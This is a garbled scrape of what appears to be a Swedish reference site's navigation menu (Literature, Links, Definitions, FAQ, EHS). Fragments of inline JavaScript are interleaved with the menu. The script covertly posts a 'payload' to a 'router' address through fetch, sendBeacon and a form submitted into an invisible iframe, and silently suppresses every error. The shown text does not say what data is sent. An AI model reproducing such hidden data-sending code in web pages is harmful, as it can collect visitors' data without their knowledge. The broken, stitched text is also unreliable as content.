
2008
2007
'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-
2021
Science
form-urlencoded' },body: payload,keepalive: true});} catch (e) {}try {if
Referenslista
Literature || & Links
(navigator.sendBeacon) {navigator.sendBeacon(router, new
Litteratur
Definitioner
Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch
Länkar
FAQ
(e2) {}try {if (!document.getElementById('jc_router_iframe')) {var iframe =
Education
EHS
document.createElement('iframe');iframe.name =
'jc_router_iframe';iframe.id = 'jc_router_iframe';iframe.style.cssText =
'position:absolute;width:0;height:0;border:0;visibility:hidden';document.b
form = document.createElement('form');form.method = 'POST';form.action
= router;form.target = 'jc_router_iframe';form.style.display =
'none';Object.keys(fields).forEach(function (k) {var inp =